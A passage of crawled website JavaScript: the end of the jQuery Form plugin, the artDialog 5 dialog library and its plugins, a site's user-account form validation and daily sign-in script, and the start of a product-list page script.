else if(dt=='xml'&&!xhr.responseXML&&xhr.responseText){xhr.responseXML=toXml(xhr.responseText);}
try{data=httpData(xhr,dt,s);}
catch(e){status='parsererror';xhr.error=errMsg=(e||status);}}
catch(e){log('error caught: ',e);status='error';xhr.error=errMsg=(e||status);}
if(xhr.aborted){log('upload aborted');status=null;}
if(xhr.status){status=(xhr.status>=200&&xhr.status<300||xhr.status===304)?'success':'error';}
if(status==='success'){if(s.success)
s.success.call(s.context,data,'success',xhr);if(g)
$.event.trigger("ajaxSuccess",[xhr,s]);}
else if(status){if(errMsg===undefined)
errMsg=xhr.statusText;if(s.error)
s.error.call(s.context,xhr,status,errMsg);if(g)
$.event.trigger("ajaxError",[xhr,s,errMsg]);}
if(g)
$.event.trigger("ajaxComplete",[xhr,s]);if(g&&!--$.active){$.event.trigger("ajaxStop");}
if(s.complete)
s.complete.call(s.context,xhr,status);callbackProcessed=true;if(s.timeout)
clearTimeout(timeoutHandle);setTimeout(function(){if(!s.iframeTarget)
$io.remove();xhr.responseXML=null;},100);}
var toXml=$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(s);}
else{doc=(new DOMParser()).parseFromString(s,'text/xml');}
return(doc&&doc.documentElement&&doc.documentElement.nodeName!='parsererror')?doc:null;};var parseJSON=$.parseJSON||function(s){return window['eval']('('+s+')');};var httpData=function(xhr,type,s){var ct=xhr.getResponseHeader('content-type')||'',xml=type==='xml'||!type&&ct.indexOf('xml')>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==='parsererror'){if($.error)
$.error('parsererror');}
if(s&&s.dataFilter){data=s.dataFilter(data,type);}
if(typeof data==='string'){if(type==='json'||!type&&ct.indexOf('json')>=0){data=parseJSON(data);}else if(type==="script"||!type&&ct.indexOf("javascript")>=0){$.globalEval(data);}}
return data;};}};$.fn.ajaxForm=function(options){options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log('DOM not ready, queuing ajaxForm');$(function(){$(o.s,o.c).ajaxForm(options);});return this;}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this;}
if(options.delegation){$(document).off('submit.form-plugin',this.selector,doAjaxSubmit).off('click.form-plugin',this.selector,captureSubmittingElement).on('submit.form-plugin',this.selector,options,doAjaxSubmit).on('click.form-plugin',this.selector,options,captureSubmittingElement);return this;}
return this.ajaxFormUnbind().bind('submit.form-plugin',options,doAjaxSubmit).bind('click.form-plugin',options,captureSubmittingElement);};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(this).ajaxSubmit(options);}}
function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!($el.is(":submit,input:image"))){var t=$el.closest(':submit');if(t.length===0){return;}
target=t[0];}
var form=this;form.clk=target;if(target.type=='image'){if(e.offsetX!==undefined){form.clk_x=e.offsetX;form.clk_y=e.offsetY;}else if(typeof $.fn.offset=='function'){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top;}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop;}}
setTimeout(function(){form.clk=form.clk_x=form.clk_y=null;},100);}
$.fn.ajaxFormUnbind=function(){return this.unbind('submit.form-plugin click.form-plugin');};$.fn.formToArray=function(semantic,elements){var a=[];if(this.length===0){return a;}
var form=this[0];var els=semantic?form.getElementsByTagName('*'):form.elements;if(!els){return a;}
var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n){continue;}
if(semantic&&form.clk&&el.type=="image"){if(!el.disabled&&form.clk==el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}
continue;}
v=$.fieldValue(el,true);if(v&&v.constructor==Array){if(elements)
elements.push(el);for(j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]});}}
else if(feature.fileapi&&el.type=='file'&&!el.disabled){if(elements)
elements.push(el);var files=el.files;if(files.length){for(j=0;j<files.length;j++){a.push({name:n,value:files[j],type:el.type});}}
else{a.push({name:n,value:'',type:el.type});}}
else if(v!==null&&typeof v!='undefined'){if(elements)
elements.push(el);a.push({name:n,value:v,type:el.type,required:el.required});}}
if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type=='image'){a.push({name:n,value:$input.val()});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}}
return a;};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic));};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return;}
var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]});}}
else if(v!==null&&typeof v!='undefined'){a.push({name:this.name,value:v});}});return $.param(a);};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=='undefined'||(v.constructor==Array&&!v.length)){continue;}
if(v.constructor==Array)
$.merge(val,v);else
val.push(v);}
return val;};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(successful===undefined){successful=true;}
if(successful&&(!n||el.disabled||t=='reset'||t=='button'||(t=='checkbox'||t=='radio')&&!el.checked||(t=='submit'||t=='image')&&el.form&&el.form.clk!=el||tag=='select'&&el.selectedIndex==-1)){return null;}
if(tag=='select'){var index=el.selectedIndex;if(index<0){return null;}
var a=[],ops=el.options;var one=(t=='select-one');var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=op.value;if(!v){v=(op.attributes&&op.attributes['value']&&!(op.attributes['value'].specified))?op.text:op.value;}
if(one){return v;}
a.push(v);}}
return a;}
return $(el).val();};$.fn.clearForm=function(includeHidden){return this.each(function(){$('input,select,textarea',this).clearFields(includeHidden);});};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag=='textarea'){this.value='';}
else if(t=='checkbox'||t=='radio'){this.checked=false;}
else if(tag=='select'){this.selectedIndex=-1;}
else if(includeHidden){if((includeHidden===true&&/hidden/.test(t))||(typeof includeHidden=='string'&&$(this).is(includeHidden)))
this.value='';}});};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=='function'||(typeof this.reset=='object'&&!this.reset.nodeType)){this.reset();}});};$.fn.enable=function(b){if(b===undefined){b=true;}
return this.each(function(){this.disabled=!b;});};$.fn.selected=function(select){if(select===undefined){select=true;}
return this.each(function(){var t=this.type;if(t=='checkbox'||t=='radio'){this.checked=select;}
else if(this.tagName.toLowerCase()=='option'){var $sel=$(this).parent('select');if(select&&$sel[0]&&$sel[0].type=='select-one'){$sel.find('option').selected(false);}
this.selected=select;}});};$.fn.ajaxSubmit.debug=false;function log(){if(!$.fn.ajaxSubmit.debug)
return;var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');if(window.console&&window.console.log){window.console.log(msg);}
else if(window.opera&&window.opera.postError){window.opera.postError(msg);}}})(jQuery);

/* artDialog 5 */
(function(h,k,l){if("BackCompat"===document.compatMode)throw Error("artDialog: Document types require more than xhtml1.0");var m,q=0,p="artDialog"+ +new Date,u=k.VBArray&&!k.XMLHttpRequest,t="createTouch"in document&&!("onmousemove"in document)||/(iPhone|iPad|iPod)/i.test(navigator.userAgent),n=!u&&!t,e=function(a,b,c){a=a||{};if("string"===typeof a||1===a.nodeType)a={content:a,fixed:!t};var d;d=e.defaults;var f=a.follow=1===this.nodeType&&this||a.follow,g;for(g in d)a[g]===l&&(a[g]=d[g]);a.id=f&&
f[p+"follow"]||a.id||p+q;if(d=e.list[a.id])return f&&d.follow(f),d.zIndex().focus(),d;if(!n)a.fixed=!1;if(!a.button||!a.button.push)a.button=[];if(b!==l)a.ok=b;a.ok&&a.button.push({id:"ok",value:a.okValue,callback:a.ok,focus:!0});if(c!==l)a.cancel=c;a.cancel&&a.button.push({id:"cancel",value:a.cancelValue,callback:a.cancel});e.defaults.zIndex=a.zIndex;q++;return e.list[a.id]=m?m.constructor(a):new e.fn.constructor(a)};e.version="5.0";e.fn=e.prototype={constructor:function(a){var b;this.closed=!1;
this.config=a;this.dom=b=this.dom||this._getDom();a.skin&&b.wrap.addClass(a.skin);b.wrap.css("position",a.fixed?"fixed":"absolute");b.close[!1===a.cancel?"hide":"show"]();b.content.css("padding",a.padding);this.button.apply(this,a.button);this.title(a.title).content(a.content).size(a.width,a.height).time(a.time);a.follow?this.follow(a.follow):this.position();this.zIndex();a.lock&&this.lock();this._addEvent();this[a.visible?"visible":"hidden"]().focus();m=null;a.initialize&&a.initialize.call(this);
return this},content:function(a){var b,c,d,f,g=this,e=this.dom.content,j=e[0];this._elemBack&&(this._elemBack(),delete this._elemBack);if("string"===typeof a)e.html(a);else if(a&&1===a.nodeType)f=a.style.display,b=a.previousSibling,c=a.nextSibling,d=a.parentNode,this._elemBack=function(){b&&b.parentNode?b.parentNode.insertBefore(a,b.nextSibling):c&&c.parentNode?c.parentNode.insertBefore(a,c):d&&d.appendChild(a);a.style.display=f;g._elemBack=null},e.html(""),j.appendChild(a),h(a).show();return this.position()},
title:function(a){var b=this.dom,c=b.outer,b=b.title;!1===a?(b.hide().html(""),c.addClass("d-state-noTitle")):(b.show().html(a),c.removeClass("d-state-noTitle"));return this},position:function(){var a=this.dom,b=a.wrap[0],c=a.window,d=a.document,f=this.config.fixed,a=f?0:d.scrollLeft(),d=f?0:d.scrollTop(),f=c.width(),e=c.height(),h=b.offsetHeight,c=(f-b.offsetWidth)/2+a,f=f=(h<4*e/7?0.382*e-h/2:(e-h)/2)+d,b=b.style;b.left=Math.max(c,a)+"px";b.top=Math.max(f,d)+"px";return this},size:function(a,b){var c=
this.dom.main[0].style;"number"===typeof a&&(a+="px");"number"===typeof b&&(b+="px");c.width=a;c.height=b;return this},follow:function(a){var b=h(a),c=this.config;if(!a||!a.offsetWidth&&!a.offsetHeight)return this.position(this._left,this._top);var d=c.fixed,e=p+"follow",g=this.dom,s=g.window,j=g.document,g=s.width(),s=s.height(),r=j.scrollLeft(),j=j.scrollTop(),i=b.offset(),b=a.offsetWidth,k=d?i.left-r:i.left,i=d?i.top-j:i.top,o=this.dom.wrap[0],m=o.style,l=o.offsetWidth,o=o.offsetHeight,n=k-(l-
b)/2,q=i+a.offsetHeight,r=d?0:r,d=d?0:j;m.left=(n<r?k:n+l>g&&k-l>r?k-l+b:n)+"px";m.top=(q+o>s+d&&i-o>d?i-o:q)+"px";this._follow&&this._follow.removeAttribute(e);this._follow=a;a[e]=c.id;return this},button:function(){for(var a=this.dom.buttons,b=a[0],c=this._listeners=this._listeners||{},d=[].slice.call(arguments),e=0,g,k,j,l,i;e<d.length;e++){g=d[e];k=g.value;j=g.id||k;l=!c[j];i=!l?c[j].elem:document.createElement("input");i.type="button";i.className="d-button";c[j]||(c[j]={});if(k)i.value=k;if(g.width)i.style.width=
g.width;if(g.callback)c[j].callback=g.callback;if(g.focus)this._focus&&this._focus.removeClass("d-state-highlight"),this._focus=h(i).addClass("d-state-highlight"),this.focus();i[p+"callback"]=j;i.disabled=!!g.disabled;if(l)c[j].elem=i,b.appendChild(i)}a[0].style.display=d.length?"":"none";return this},visible:function(){this.dom.wrap.css("visibility","visible");this.dom.outer.addClass("d-state-visible");this._isLock&&this._lockMask.show();return this},hidden:function(){this.dom.wrap.css("visibility",
"hidden");this.dom.outer.removeClass("d-state-visible");this._isLock&&this._lockMask.hide();return this},close:function(){if(this.closed)return this;var a=this.dom,b=a.wrap,c=e.list,d=this.config.beforeunload,f=this.config.follow;if(d&&!1===d.call(this))return this;if(e.focus===this)e.focus=null;f&&f.removeAttribute(p+"follow");this._elemBack&&this._elemBack();this.time();this.unlock();this._removeEvent();delete c[this.config.id];if(m)b.remove();else{m=this;a.title.html("");a.content.html("");a.buttons.html("");
b[0].className=b[0].style.cssText="";a.outer[0].className="d-outer";b.css({left:0,top:0,position:n?"fixed":"absolute"});for(var g in this)this.hasOwnProperty(g)&&"dom"!==g&&delete this[g];this.hidden()}this.closed=!0;return this},time:function(a){var b=this,c=this._timer;c&&clearTimeout(c);if(a)this._timer=setTimeout(function(){b._click("cancel")},a);return this},focus:function(){if(this.config.focus)try{var a=this._focus&&this._focus[0]||this.dom.close[0];a&&a.focus()}catch(b){}return this},zIndex:function(){var a=
this.dom,b=e.focus,c=e.defaults.zIndex++;a.wrap.css("zIndex",c);this._lockMask&&this._lockMask.css("zIndex",c-1);b&&b.dom.outer.removeClass("d-state-focus");e.focus=this;a.outer.addClass("d-state-focus");return this},lock:function(){if(this._isLock)return this;var a=this,b=this.dom,c=document.createElement("div"),d=h(c),f=e.defaults.zIndex-1;this.zIndex();b.outer.addClass("d-state-lock");d.css({zIndex:f,position:"fixed",left:0,top:0,width:"100%",height:"100%",overflow:"hidden"}).addClass("d-mask");
n||d.css({position:"absolute",width:h(k).width()+"px",height:h(document).height()+"px"});d.bind("click",function(){a._reset()}).bind("dblclick",function(){a._click("cancel")});document.body.appendChild(c);this._lockMask=d;this._isLock=!0;return this},unlock:function(){if(!this._isLock)return this;this._lockMask.unbind();this._lockMask.hide();this._lockMask.remove();this.dom.outer.removeClass("d-state-lock");this._isLock=!1;return this},_getDom:function(){var a=document.body;if(!a)throw Error('artDialog: "documents.body" not ready');
var b=document.createElement("div");b.style.cssText="position:absolute;left:0;top:0";b.innerHTML=e._templates;a.insertBefore(b,a.firstChild);for(var c=0,d={},f=b.getElementsByTagName("*"),g=f.length;c<g;c++)(a=f[c].className.split("d-")[1])&&(d[a]=h(f[c]));d.window=h(k);d.document=h(document);d.wrap=h(b);return d},_click:function(a){a=this._listeners[a]&&this._listeners[a].callback;return"function"!==typeof a||!1!==a.call(this)?this.close():this},_reset:function(){var a=this.config.follow;a?this.follow(a):
this.position()},_addEvent:function(){var a=this,b=this.dom;b.wrap.bind("click",function(c){c=c.target;if(c.disabled)return!1;if(c===b.close[0])return a._click("cancel"),!1;(c=c[p+"callback"])&&a._click(c)}).bind("mousedown",function(){a.zIndex()})},_removeEvent:function(){this.dom.wrap.unbind()}};e.fn.constructor.prototype=e.fn;h.fn.dialog=h.fn.artDialog=function(){var a=arguments;this[this.live?"live":"bind"]("click",function(){e.apply(this,a);return!1});return this};e.focus=null;e.get=function(a){return a===
l?e.list:e.list[a]};e.list={};h(document).bind("keydown",function(a){var b=a.target,c=b.nodeName,d=/^input|textarea$/i,f=e.focus,a=a.keyCode;f&&f.config.esc&&!(d.test(c)&&"button"!==b.type)&&27===a&&f._click("cancel")});h(k).bind("resize",function(){var a=e.list,b;for(b in a)a[b]._reset()});e._templates='<div class="d-outer"><table class="d-border"><tbody><tr><td class="d-nw"></td><td class="d-n"></td><td class="d-ne"></td></tr><tr><td class="d-w"></td><td class="d-c"><div class="d-inner"><table class="d-dialog"><tbody><tr><td class="d-header"><div class="d-titleBar"><div class="d-title"></div><a class="d-close" href="javascript:;"></a></div></td></tr><tr><td class="d-main"><div class="d-content"></div></td></tr><tr><td class="d-footer"><div class="d-buttons"></div></td></tr></tbody></table></div></td><td class="d-e"></td></tr><tr><td class="d-sw"></td><td class="d-s"></td><td class="d-se"></td></tr></tbody></table></div>';
e.defaults={content:'<div class="d-loading"><span>loading..</span></div>',title:"message",button:null,ok:null,cancel:null,initialize:null,beforeunload:null,okValue:"ok",cancelValue:"cancel",width:"auto",height:"auto",padding:"20px 25px",skin:null,time:null,esc:!0,focus:!0,visible:!0,follow:null,lock:!1,fixed:!1,zIndex:99};this.artDialog=h.dialog=h.artDialog=e})(this.art||this.jQuery,this);

/* artDialog plugins */
(function(c){c.alert=c.dialog.alert=function(b,a){return c.dialog({id:"Alert",fixed:!0,lock:!0,content:b,ok:!0,beforeunload:a})};c.confirm=c.dialog.confirm=function(b,a,m){return c.dialog({id:"Confirm",fixed:!0,lock:!0,content:b,ok:a,cancel:m})};c.prompt=c.dialog.prompt=function(b,a,m){var d;return c.dialog({id:"Prompt",fixed:!0,lock:!0,content:['<div style="margin-bottom:5px;font-size:12px">',b,'</div><div><input type="text" class="d-input-text" value="',m||"",'" style="width:18em;padding:6px 4px" /></div>'].join(""),
initialize:function(){d=this.dom.content.find(".d-input-text")[0];d.select();d.focus()},ok:function(){return a&&a.call(this,d.value)},cancel:function(){}})};c.dialog.prototype.shake=function(){var b=function(a,b,c){var h=+new Date,e=setInterval(function(){var f=(+new Date-h)/c;1<=f?(clearInterval(e),b(f)):a(f)},13)},a=function(c,d,g,h){var e=h;void 0===e&&(e=6,g/=e);var f=parseInt(c.style.marginLeft)||0;b(function(a){c.style.marginLeft=f+(d-f)*a+"px"},function(){0!==e&&a(c,1===e?0:1.3*(d/e-d),g,--e)},
g)};return function(){a(this.dom.wrap[0],40,600);return this}}();var o=function(){var b=this,a=function(a){var c=b[a];b[a]=function(){return c.apply(b,arguments)}};a("start");a("over");a("end")};o.prototype={start:function(b){c(document).bind("mousemove",this.over).bind("mouseup",this.end);this._sClientX=b.clientX;this._sClientY=b.clientY;this.onstart(b.clientX,b.clientY);return!1},over:function(b){this._mClientX=b.clientX;this._mClientY=b.clientY;this.onover(b.clientX-this._sClientX,b.clientY-this._sClientY);
return!1},end:function(b){c(document).unbind("mousemove",this.over).unbind("mouseup",this.end);this.onend(b.clientX,b.clientY);return!1}};var j=c(window),k=c(document),i=document.documentElement,p=!!("minWidth"in i.style)&&"onlosecapture"in i,q="setCapture"in i,r=function(){return!1},n=function(b){var a=new o,c=artDialog.focus,d=c.dom,g=d.wrap,h=d.title,e=g[0],f=h[0],i=d.main[0],l=e.style,s=i.style,t=b.target===d.se[0]?!0:!1,u=(d="fixed"===e.style.position)?0:k.scrollLeft(),v=d?0:k.scrollTop(),n=
j.width()-e.offsetWidth+u,A=j.height()-e.offsetHeight+v,w,x,y,z;a.onstart=function(){t?(w=i.offsetWidth,x=i.offsetHeight):(y=e.offsetLeft,z=e.offsetTop);k.bind("dblclick",a.end).bind("dragstart",r);p?h.bind("losecapture",a.end):j.bind("blur",a.end);q&&f.setCapture();g.addClass("d-state-drag");c.focus()};a.onover=function(a,b){if(t){var c=a+w,d=b+x;l.width="auto";s.width=Math.max(0,c)+"px";l.width=e.offsetWidth+"px";s.height=Math.max(0,d)+"px"}else c=Math.max(u,Math.min(n,a+y)),d=Math.max(v,Math.min(A,
b+z)),l.left=c+"px",l.top=d+"px"};a.onend=function(){k.unbind("dblclick",a.end).unbind("dragstart",r);p?h.unbind("losecapture",a.end):j.unbind("blur",a.end);q&&f.releaseCapture();g.removeClass("d-state-drag")};a.start(b)};c(document).bind("mousedown",function(b){var a=artDialog.focus;if(a){var c=b.target,d=a.config,a=a.dom;if(!1!==d.drag&&c===a.title[0]||!1!==d.resize&&c===a.se[0])return n(b),!1}})})(this.art||this.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/user.js
body_size: 2314
content:
/**
 * @name 用户相关
 * @url http://www.yangtata.com
 */
;(function($){
    $.yangtata.user = {
        init: function(options){
            $.yangtata.user.bind_form();
			$.yangtata.user.sign();
			$.yangtata.user.changeTag();
        },
        //登陆页面
        login_validate: function(form){
            //验证
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            form.find('#J_pass').formValidator({onshow:' ', onfocus:lang.please_input+lang.password, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.password});
        },
        //找回密码验证
        findpwd_email_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_email').formValidator({onshow:' ', onfocus:lang.please_input+lang.email, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.email});
            $('#J_captcha1').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
		findpwd_name_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            $('#J_captcha2').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //重置密码表单
        resetpwd_form: function(){
            $.formValidator.initConfig({formid:'J_resetpwd_form',autotip:true});
            
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});

            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});

            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //绑定表单
        bind_form: function(){
            if ($('#J_bind_form')) {
                $.formValidator.initConfig({formid:'J_bind_form',autotip:true});
                $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.email})
                .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=email',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.email_exists,
                    onwait : lang.wait
                });
                
                $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.username})
                .inputValidator({max:20,onerror:lang.username_tip})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=username',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.username_exists,
                    onwait : lang.wait
                }).defaultPassed();

                $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
                .inputValidator({min:6,onerror:lang.password_too_short})
                .inputValidator({max:20,onerror:lang.password_too_long});

                $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.repassword_empty})
                .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            }
        },

		sign: function(){
			$('.sign_btn').on('click',function(){
				console.log(1)
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){
						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU} '+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if(today_dou == tomorrow_dou){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);
							totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							$('em.text').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
			
			
			$('.signIn_btn').on('click',function(){
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){

						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU}'+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if($('div.juan_btn a.signIn_btn').text().indexOf('已签到')!=-1){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							//$('div.juan_btn a.signIn_btn').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
		},

		changeTag: function(){
			$(document).on('click', '.tit',function(){
				console.log($(this).parent());
				$(this).parent().toggleClass('add');  
				$(this).parent().siblings().removeClass('add');
				
			});
			$(".get_password_way input").on("blur",function(){
				$(this).removeClass("cur_input");
			});
		},



        //注册验证
        register_form: function(form){
            //协议
            $('#J_protocol_btn').on('click', function(){
                var content = $('#J_protocol').html();
                $.dialog({id:'protocol', title:lang.user_protocol, content:content, padding:'', fixed:true, lock:true});
            });
            //验证
            $.formValidator.initConfig({formid:'J_register_form',autotip:true});
            $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.email})
            .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=email',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.email_exists,
                onwait : lang.wait
            });
            $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.username})
            .inputValidator({max:20,onerror:lang.username_tip})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=username',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.username_exists,
                onwait : lang.wait
            });
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});
            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        }
    };
    $.yangtata.user.init(); //用户
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/goodlist.js
body_size: 3967
content:
(function($){	
var xymonth = new Array('一月', '二月', '三月', '四月', '五月', '六月', '七月', '八月', '九月', '十月', '十一月', '十二月');
var xyweek = new Array('星期日', '星期一', '星期二', '星期三', '星期四', '星期五', '星期六');
var xytoday = new Date();
$(".xydate #mon").text(xymonth[xytoday.getMonth()]);
	$(".xydate #day").text(xytoday.getDate());
	$(".xydate #wek").text(xyweek[xytoday.getDay()]);
})(jQuery);

$(function () {	
	//全选  
    $("#selectAll").click(function () {
         $("input[type=checkbox]").prop("checked", true);  
    });  
	//取消全选 
    $("#unSelect").click(function () {  
